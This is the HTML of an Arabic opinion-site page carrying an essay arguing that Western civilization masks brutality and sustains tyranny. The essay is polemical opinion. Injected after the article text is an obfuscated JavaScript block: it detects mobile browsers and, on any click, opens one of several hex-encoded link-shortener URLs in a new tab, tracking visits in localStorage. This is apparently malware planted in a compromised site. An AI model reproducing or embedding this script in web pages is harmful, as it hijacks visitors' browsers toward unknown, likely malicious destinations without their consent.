<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/45369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/45369" />
<link rel='shortlink' href='https://arabiansforum.net/?p=45369' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F45369" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F45369&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="الحضارة في العقل الحرّ" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2023/04/العقل.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2023/04/العقل.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2023/04/العقل.jpg" />
<meta property="og:image:width" content="1368" />
<meta property="og:image:height" content="911" />
<meta property="og:url" content="https://arabiansforum.net/archives/45369" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="لم يعد لعبارة صراع الحضارات، ولا حتى لحوارها، أيّ معنى أو جدوى في زمننا الكالح، إذ تجاوزت الحضارات مرحلة الفتك ببعضها إلى أن تنهش ذاتها، ويبدو أنّ مظاهر الحضارة الإنسانية في عالمنا لم تكن غير قشرة رقيقة خادعة تغلف نواة من الوحشية المتأصلة، ضخمة وملتهبة، تنذر بانفجارٍ كوني قريب. في الماضي كما في الحاضر لم &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-45369 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						السبت, يناير 31 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">الحضارة في العقل الحرّ</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الحضارة في العقل الحرّ		</h1>

					<h2 class="entry-sub-title">علي محمد شريف</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أبريل 2, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 315 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2023/04/العقل-780x470.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">لم يعد لعبارة صراع الحضارات، ولا حتى لحوارها، أيّ معنى أو جدوى في زمننا الكالح، إذ تجاوزت الحضارات مرحلة الفتك ببعضها إلى أن تنهش ذاتها، ويبدو أنّ مظاهر الحضارة الإنسانية في عالمنا لم تكن غير قشرة رقيقة خادعة تغلف نواة من الوحشية المتأصلة، ضخمة وملتهبة، تنذر بانفجارٍ كوني قريب.</p>
<p style="text-align: justify;">في الماضي كما في الحاضر لم تختلف نظرة الأوربيّ إلى ذاته المنتفجة باعتبارها الأنموذج الحضاريّ المتفوّق، ولم تتغيّر نظرته نحو الآخر على أنّه البربريّ الميؤوس من قدرته على الارتقاء لمصاف البشر الأحرار، إنه القدر، كما يرى ويعتقد الغربيّ المدجّج بمنطق الغالب، أن تتأبّد شعوب العالم الثالث المغلوب، وبخاصّة المشرقية منها، في فقرها وتخلفها وعبوديتها، فهذه الأمم البدائية لا تستحقّ حتى الحياة، وعليه لا بدّ من أن تحكم بلدانها الوحوش &#8220;الوطنيّة&#8221; المدرّبة في حظائر الغرب؛ كي لا تتطاول على البناء الديمقراطيّ للعالم الحرّ، وكي تبقى هذه البلاد الضرع الذي يضخّ الحليب والدم في عروق كانتون الحضارة المصنوع على مقاس الغرب وحده.</p>
<p style="text-align: justify;">إذا كانت الحضارة منجز إنساني تجسّد في السيطرة على الطبيعة وفي استثمار ثرواتها ومواردها وقواها وتسخيرها لمنفعة البشرية، غير أنّ معيار التحضّر والرقيّ الحقيقي الأهم هو فيما قدّمه العقل البشريّ من إبداع في مجالات الفكر والفلسفة والعلوم والفنون والآداب، وما استقرّ عليه من مثل وقيم ومبادئ، وهذا ما يعطي الحضارة أبعادها الإنسانية والجمالية، ويمنح مفهوم العمل المعنى والغاية والسموّ، ويميّزه عن سلوك الكائنات والمخلوقات الأخرى التي تحركها الغرائز والحاجات البيولوجيّة. الحضارة وفق تلك الرؤيا موقف إنساني وجدانيّ وأخلاقيّ من الآخر والعالم، وبهذا المعنى أيضاً تغدو جميع الأمم ذات إسهام حضاري وإن تفاوتت نسبة ما قدّمته كلّ منها لفائدة البشرية من منجزات على هذا الصعيد أو ذاك، ثمّ وهذا ما يهمنا أكثر فإنّ الحضارة منجز العقل الحرّ فلا إبداع بلا حريّة، ولا مسؤولية من دون حرية، فالعبيد يمكن لهم فقط أن يكونوا وسائل وأدوات في ماكينة الطغيان وغالباً ما يكونوا وقوداً لحرائقه.</p>
<p style="text-align: justify;">الحضارة ليست مجرّد ارتقاء مادّي يتمظهر في النمو والتطور الفكريّ والتقني وأوجه النشاط الاجتماعيّ والاقتصادي الصناعي والزراعي وغيره، إنما ينبغي أن يرافق ما سبق ارتقاء قيمي وأخلاقي يمنح الحضارة بعداً روحيّاً بحيث تكون حرية الإنسان وتحصينها هدفاً، ويكون أمن الإنسان وسعادته على الأرض غاية كلّ نشاط وفعل.</p>
<p style="text-align: justify;">لا يكفي وجود العمارات البرجية ومدن التسوق الاستهلاكي والشوارع العريضة والأرصفة الملوّنة للاستدلال على وجود الحضارة، فغالباً ما يقطن خلف الأسوار المحروسة لهذه الأبنية وأضوائها المبهرة أحياء مهدّمة وبيوت من الصفيح، وأزقّة يتبختر على طينها البؤس والجوع والمياه الآسنة.</p>
<p style="text-align: justify;">لا شيء يولد من العدم. ما يحدث الآن في منطقتنا والعالم زلزال قيمي وأخلاقي أشدّ ضراوة وتدميراً من الحروب والزلازل والكوارث الطبيعيّة المختلفة، وسيكتوي بويلاته الإنسان في جهات الأرض الأربع، فالصفائح التي ينبغي لها أن تحمي الحضارة الإنسانية نراها تتهشّم بإزميل نظام غربيّ يدّعي التحضّر والتفوّق، وعوضاً عن أن يستثمر فائض القوة لديه لدعم ثورات الشعوب المطالبة بحقها في الحرية والعدالة، واستئصال سرطان الطغيان المستنبت في مختبراته، والمزروع في تلك الدول البائسة، وبدلاً من أن ينتصر للحقوق والحريات وللمبادئ التي هي أساس نهضته، يحاول بكلّ ما يملك من وسائل للإبقاء على القتلة، وفرض التفاهة والقيم الاستهلاكيّة والمفاهيم المنافية للطبيعة الإنسانية، ليس فقط على من يصمهم بالبربريّ وإنما على مواطنيه أيضاً.</p>
<p style="text-align: justify;">الزلزال الأكبر قادم، لا نعلم حقاً إن كان سيستثني المليار الذهبيّ، ولا ندري إن كان بمقدور من يدفع بالعالم إلى نهايته سيجد ملجأً يحميه من تسونامي سيكنس الأرض من ساكنيها الحمقى، ومن زيف كلّ أشكال الحضارة والتمدّن الكاذب.</p>
<p style="text-align: justify;"><strong>المصدر: إشراق</strong></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="45369" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
